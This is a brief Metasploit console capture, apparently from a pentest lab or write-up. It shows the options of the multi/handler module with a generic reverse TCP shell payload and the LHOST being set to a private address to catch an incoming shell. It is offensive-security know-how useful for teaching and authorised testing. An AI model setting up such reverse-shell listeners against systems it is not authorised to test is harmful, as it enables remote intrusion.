 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interfa
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 10.4.64.185
LHOST => 10.4.64.185